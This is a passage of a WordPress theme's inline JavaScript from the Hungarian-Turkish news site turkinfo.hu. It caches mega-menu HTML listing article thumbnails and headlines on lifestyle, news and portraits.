                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s 